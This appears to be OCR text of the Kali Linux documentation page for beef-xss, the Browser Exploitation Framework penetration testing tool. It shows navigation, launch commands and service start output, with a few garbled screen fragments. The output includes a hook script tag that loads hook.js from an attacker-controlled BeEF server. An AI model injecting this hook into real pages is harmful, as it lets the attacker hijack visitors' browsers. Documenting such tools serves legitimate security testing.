 Screen Marker
& Recorder
abc
ol Panel
beef-xss/
BeEF Control Panel
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Beef-Xss
version: 0.5.4.0 arch: amd64 i386 armhf arm64
Beef-Xss Homepage | Package Tracker | Source Code Repository
Edit This Page
Metapackages
everything large
Tools:
exploitation social-engine... web
Tool Documentation
Packages & Binaries
beef-xss
$ beef-xss $ beef-xss-stop
LIGHT DARK
PBER ACADEMY
beef Usage Example
root@kali:~# beef-xss
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - LSB: BeEF
Loaded: loaded (/etc/init.d/beef-xss; generated)
Active: active (running) since Sat 2018-11-24 18:44:53 EST; 5s ago
Docs: man:systemd-sysv-generator(8)
Process: 3457 ExecStart=/etc/init.d/beef-xss start (code=exited, status=0/SUCCES
Tasks: 5 (limit: 4665)
Memory: 151.9M
CGroup: /system.slice/beef-xss.service
└─3463 ruby /usr/share/beef-xss/beef
Nov 24 18:44:53 kali systemd[1]: Starting LSB: BeEF...
Nov 24 18:44:53 kali systemd[1]: Started LSB: BeEF.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
Packages and Binaries:
beef-xss
BeEF is short for The Browser Exploitation Framework. It is a penetration testing tool that focuses on the web